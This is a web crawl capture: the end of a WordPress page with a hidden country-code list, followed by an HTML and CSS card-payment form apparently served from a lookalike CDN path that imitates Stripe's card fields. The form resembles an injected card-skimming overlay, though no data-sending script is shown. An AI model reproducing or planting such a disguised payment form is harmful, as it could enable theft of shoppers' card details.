<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 03:54:50 -->

--- FILE ---
content_type: text/html
request_url: https://assets.wpengine-cdn.com/stripe/
body_size: 4584
content:
<div class="payment-form-wrapper">
    <div class="form-container">
        <form class="payment-form">
            <div class="form-group">
                <label for="cardNumber">Card number</label>
                <div class="card-input-wrapper">
                    <input 
                        type="text" 
                        id="cardNumber" 
                        name="card_number" 
                        placeholder="1234 1234 1234 1234"
                        maxlength="19"
                        class='card-number-input'
                    >
                    <div class="card-logos">
                        <svg class="card-logo mastercard" height="16" viewBox="0 0 24 16" width="24" xmlns="http://www.w3.org/2000/svg">
                            <g fill="none" fill-rule="evenodd">
                                <rect fill="#252525" height="16" rx="2" width="24" />
                                <circle cx="9" cy="8" fill="#eb001b" r="5" />
                                <circle cx="15" cy="8" fill="#f79e1b" r="5" />
                                <path d="m12 3.99963381c1.2144467.91220633 2 2.36454836 2 4.00036619s-.7855533 3.0881599-2 4.0003662c-1.2144467-.9122063-2-2.36454837-2-4.0003662s.7855533-3.08815986 2-4.00036619z" fill="#ff5f00" />
                            </g>
                        </svg>
                        <svg class="card-logo visa" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
                            <g fill-rule="nonzero">
                                <rect fill="#0E4595" x="0" y="0" width="750" height="471" rx="40" />
                                <polygon fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275" />
                                <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" fill="#FFFFFF" />
                                <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" fill="#FFFFFF" />
                                <path d="M 45.878906 138.46484 L 45.197266 142.53906 C 66.288263 147.64458 85.126465 155.03257 101.61914 164.22461 L 148.96484 333.91602 L 205.41992 333.84961 L 289.42383 138.46484 L 232.90234 138.46484 L 180.66211 271.96094 L 175.0957 244.83203 C 174.83824 244.00408 174.55942 243.17304 174.27344 242.3418 L 156.10742 154.99219 C 152.87742 142.59619 143.50892 138.89684 131.91992 138.46484 L 45.878906 138.46484 z" fill="#ffffff" />
                            </g>
                        </svg>
                        <svg class="card-logo amex" width="291.764" height="209.764" viewBox="0 0 291.764 209.764" xmlns="http://www.w3.org/2000/svg" xml:space="preserve">
                            <g>
                                <path fill="#26A6D1" d="m18.235,0l255.294,0c10.066,0 18.235,8.169 18.235,18.244l0,173.235c0,10.066 -8.169,18.235 -18.235,18.235l-255.294,0c-10.075,0.001 -18.235,-8.169 -18.235,-18.234l0,-173.236c0,-10.075 8.169,-18.244 18.235,-18.244z"/>
                                <path fill="#FFFFFF" d="m47.047,72.941l-28.812,63.76l34.492,0l4.276,-10.166l9.774,0l4.276,10.166l37.966,0l0,-7.759l3.383,7.759l19.639,0l3.383,-7.923l0,7.923l78.959,0l9.601,-9.902l8.99,9.902l40.555,0.082l-28.903,-31.784l28.903,-32.058l-39.926,0l-9.346,9.719l-8.707,-9.719l-85.897,0l-7.376,16.457l-7.549,-16.457l-34.42,0l0,7.495l-3.829,-7.495c0,0 -29.432,0 -29.432,0zm6.674,9.054l16.813,0l19.111,43.236l0,-43.236l18.418,0l14.761,31l13.604,-31l18.326,0l0,45.752l-11.151,0l-0.091,-35.851l-16.257,35.851l-9.975,0l-16.348,-35.851l0,35.851l-22.94,0l-4.349,-10.257l-23.496,0l-4.34,10.248l-12.291,0c0,0 20.205,-45.743 20.205,-45.743zm111.235,0l45.342,0l13.868,14.98l14.315,-14.98l13.868,0l-21.071,22.995l21.071,22.73l-14.497,0l-13.868,-15.154l-14.388,15.154l-44.64,0l0,-45.725l0,0zm-103.056,7.741l-7.741,18.272l15.473,0l-7.732,-18.272zm114.253,1.732l0,8.352l24.736,0l0,9.309l-24.736,0l0,9.118l27.745,0l12.892,-13.43l-12.345,-13.357l-28.292,0l0,0.008z"/>
                            </g>
                        </svg>
                    </div>
                </div>
            </div>

            <div class="form-row">
                <div class="form-group">
                    <label for="expirationDate">Expiration date</label>
                    <input 
                        type="text" 
                        id="expirationDate" 
                        name="card_expiry" 
                        placeholder="MM / YY"
                        maxlength="7"
                    >
                </div>
                <div class="form-group">
                    <label for="securityCode">Security code</label>
                    <div class="security-code-wrapper">
                        <input 
                            type="text" 
                            id="securityCode" 
                            name="card_cvv" 
                            placeholder="CVC"
                            maxlength="4"
                        >
                        <svg class="cvc-icon" width="30" height="20" viewBox="0 0 30 20" xmlns="http://www.w3.org/2000/svg" fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcIconTitle">
                            <title id="cvcIconTitle">Credit or debit card CVC</title>
                            <g opacity="0.74">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"></path>
                                <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"></path>
                                <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"></path>
                                <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"></path>
                            </g>
                            <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"></path>
                            <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"></path>
                            <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"></path>
                        </svg>
                    </div>
                </div>
            </div>

            <p class="disclaimer">
                By providing your card information, you allow this website to charge your card for future payments in accordance with their terms.
            </p>
        </form>
    </div>

</div>
<style>
.payment-form-wrapper {
--p-spacing1: 8px;
--colorIconCardCvc: #9E9E9E;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
box-sizing: border-box;
display: block;
width: 100%;
min-height: 0px !important;
height: fit-content !important;
}

.payment-form-wrapper,
.payment-form-wrapper *,
.payment-form-wrapper *::before,
.payment-form-wrapper *::after {
box-sizing: border-box;
margin: 0;
padding: 0;
}

.payment-form-wrapper input,
.payment-form-wrapper button,
.payment-form-wrapper textarea,
.payment-form-wrapper select {
font-family: inherit;
font-size: inherit;
line-height: inherit;
}

.payment-form-wrapper .form-container {
width: 100%;
max-width: 600px;
}

.payment-form-wrapper .payment-form {
background-color: #FFFFFF;
}

.payment-form-wrapper .form-group {
margin-bottom: 16px;
min-width: 0;
flex-shrink: 1;
}

.payment-form-wrapper .form-group label {
height: fit-content !important;
display: block;
margin-bottom: var(--p-spacing1);
font-size: 13px;
transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
color: rgb(109, 109, 109);
